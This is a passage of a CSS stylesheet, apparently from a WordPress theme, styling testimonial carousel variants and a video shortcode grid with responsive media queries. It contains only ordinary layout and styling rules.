.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current img {
  opacity: 1;
  -webkit-transform: scale(2.1);
  -ms-transform: scale(2.1);
  -o-transform: scale(2.1);
  transform: scale(2.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current .testimonial-title {
  display: block;
  font-family: "Nunito Sans";
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item.slick-current .testimonial-position {
  display: block;
  font-family: "Playfair Display";
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item:focus {
  outline: none;
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item img {
  opacity: .5;
  padding: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item .testimonial-title {
  display: none;
  font-size: 9px;
  padding-top: 5px;
  text-transform: uppercase;
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
}

.testimonial-shortcode-wrapper.carousel .testimonial-nav .nav-item .testimonial-position {
  font-size: 7px;
  font-style: italic;
  display: none;
  margin-bottom: 8px;
  padding-top: 5px;
  -webkit-transform: scale(2.1);
  -ms-transform: scale(2.1);
  -o-transform: scale(2.1);
  transform: scale(2.1);
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev, .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:before, .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:before {
  color: #ababab;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:hover:before, .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:hover:before {
  color: #333;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev {
  left: 20px;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-prev {
    left: 5px;
  }
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next {
  right: 20px;
}

.testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel .slick-arrow.slick-next {
    right: 5px;
  }
}

.testimonial-shortcode-wrapper.carousel_2 {
  text-align: center;
  position: relative;
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item:focus {
  outline: none;
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content {
  color: #262626;
  font-family: "Playfair Display";
  font-size: 24px;
  font-weight: 700;
  padding: 30px 14% 0 14%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content {
    font-size: 20px;
    padding: 20px 14% 0 14%;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-content {
    font-size: 14px;
    padding: 20px 14% 0 14%;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author {
  margin-top: 50px;
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author img {
  margin: 0 auto;
  max-width: 120px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author img {
    max-width: 80px;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-title {
  font-family: "Nunito Sans";
  font-size: 18px;
  margin-bottom: 5px;
  padding-top: 15px;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-title {
    font-size: 16px;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .testimonial-list .testimonial-item .testimonial-author .testimonial-position {
  font-family: "Playfair Display";
  font-size: 14px;
  font-style: italic;
  margin-bottom: 8px;
  padding-top: 5px;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev, .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 0;
  z-index: 99;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before, .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before {
  color: #ababab;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:hover:before, .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:hover:before {
  color: #333;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev {
  left: 20px;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev {
    left: 0;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:hover:before {
  background-image: url(../haru-circle/assets/images/leaf-prev.png);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before {
  background-image: url(../haru-circle/assets/images/leaf-prev-hover.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-prev:before {
    width: 70px;
    height: 136px;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next {
  right: 20px;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next {
    right: 0;
  }
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:hover:before {
  background-image: url(../haru-circle/assets/images/leaf-next.png);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before {
  background-image: url(../haru-circle/assets/images/leaf-next-hover.png);
  background-size: cover;
  content: "";
  width: 88px;
  height: 170px;
  display: block;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before {
    width: 75px;
    height: 145px;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_2 .slick-arrow.slick-next:before {
    width: 70px;
    height: 136px;
  }
}

.testimonial-shortcode-wrapper.carousel_3 {
  text-align: center;
  position: relative;
}

.testimonial-shortcode-wrapper.carousel_3.background-dark .testimonial-list .testimonial-item .testimonial-content {
  color: #fff;
}

.testimonial-shortcode-wrapper.carousel_3.background-dark .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title {
  color: #fff;
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item:focus {
  outline: none;
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-image img {
  margin: 0 auto;
  max-width: 120px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-image img {
    max-width: 80px;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content {
  font-family: "Playfair Display";
  font-size: 24px;
  font-style: italic;
  letter-spacing: 2px;
  padding: 30px 20% 0 20%;
}

@media screen and (max-width: 991px) {
  .testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content {
    font-size: 20px;
  }
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-content {
    font-size: 16px;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title {
  font-family: "Nunito Sans";
  font-size: 18px;
  padding-top: 30px;
  margin-bottom: 5px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-title {
    font-size: 16px;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-info {
  padding-left: 20px;
}

.testimonial-shortcode-wrapper.carousel_3 .testimonial-list .testimonial-item .testimonial-author-meta .testimonial-info span {
  font-family: "Playfair Display";
  font-size: 14px;
  font-weight: normal;
  font-style: italic;
  text-transform: none;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev, .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next {
  background: none;
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:before, .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:before {
  color: #ababab;
  font-family: 'slick';
  font-size: 56px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:hover:before, .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:hover:before {
  color: #333;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev {
  left: 30px;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev {
    left: 0;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-prev:before {
  content: "\f3d2";
  font-family: Ionicons;
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next {
  right: 30px;
}

@media screen and (max-width: 767px) {
  .testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next {
    right: 0;
  }
}

.testimonial-shortcode-wrapper.carousel_3 .slick-arrow.slick-next:before {
  content: "\f3d3";
  font-family: Ionicons;
}

/*-----------------------------------
 * VIDEO SHORTCODE
 *-----------------------------------*/
.video-shortcode-wrapper.grid .video-content .video-filter, .video-shortcode-wrapper.masonry .video-content .video-filter, .video-shortcode-wrapper.grid_special .video-content .video-filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
}

.video-shortcode-wrapper.grid .video-content .video-filter.align_left, .video-shortcode-wrapper.masonry .video-content .video-filter.align_left, .video-shortcode-wrapper.grid_special .video-content .video-filter.align_left {
  text-align: left;
}

.video-shortcode-wrapper.grid .video-content .video-filter.align_center, .video-shortcode-wrapper.masonry .video-content .video-filter.align_center, .video-shortcode-wrapper.grid_special .video-content .video-filter.align_center {
  text-align: center;
}

.video-shortcode-wrapper.grid .video-content .video-filter.align_right, .video-shortcode-wrapper.masonry .video-content .video-filter.align_right, .video-shortcode-wrapper.grid_special .video-content .video-filter.align_right {
  text-align: right;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a {
  border: 2px solid #e0e0e0;
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a:hover, .video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a.selected, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a:hover, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a.selected, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a:hover, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-filter.style_1 li a, .video-shortcode-wrapper.masonry .video-content .video-filter.style_1 li a, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_1 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a {
  border: 2px solid rgba(224, 224, 224, 0.2);
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a:hover, .video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a.selected, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a:hover, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a.selected, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a:hover, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-filter.style_2 li a, .video-shortcode-wrapper.masonry .video-content .video-filter.style_2 li a, .video-shortcode-wrapper.grid_special .video-content .video-filter.style_2 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list, .video-shortcode-wrapper.masonry .video-content .video-list, .video-shortcode-wrapper.grid_special .video-content .video-list {
  margin-top: 3%;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-2 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-2 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-2 .video-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-2 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-2 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-2 .video-item {
    width: 100%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item {
  width: 33.333333%;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-3 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-3 .video-item {
    width: 100%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-4 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-4 .video-item {
    width: 100%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.masonry .video-content .video-list.columns-5 .video-item, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-5 .video-item {
    width: 100%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5 {
  width: 41.666666%;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd), .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd), .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even), .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even), .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-title {
  font-size: 18px;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_1 .video-meta .video-category {
  font-size: 14px;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd), .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd), .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even), .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even), .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-title {
  font-size: 18px;
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5.style_2 .video-meta .video-category {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-5, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-5, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-5 {
    padding: 0 !important;
    width: 100%;
    margin-bottom: 6%;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-7, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-7, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7 {
  width: 58.333333%;
  margin-bottom: 6%;
}

@media screen and (max-width: 767px) {
  .video-shortcode-wrapper.grid .video-content .video-list.columns-special .video-item.hcol-md-7, .video-shortcode-wrapper.masonry .video-content .video-list.columns-special .video-item.hcol-md-7, .video-shortcode-wrapper.grid_special .video-content .video-list.columns-special .video-item.hcol-md-7 {
    width: 100%;
    padding: 0;
  }
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 {
  padding: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1:hover .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1:hover .video-image .video-meta, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1:hover .video-image .video-meta, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1:hover .video-image .video-meta {
  padding: 50% 15px 30px 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image {
  overflow: hidden;
  position: relative;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image img, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image img, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image img {
  width: 100%;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon {
  position: absolute;
  top: 40%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct {
  width: 20px;
  height: 20px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 15px;
  top: 0;
  color: #fff;
  line-height: 40px;
  font-size: 30px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_1 .video-image .video-meta, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_1 .video-image .video-meta, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_1 .video-image .video-meta {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  bottom: 0;
  padding: 75px 15px 30px 15px;
  position: absolute;
  left: 0;
  text-align: center;
  width: 100%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

@media screen and (max-width: 991px) {
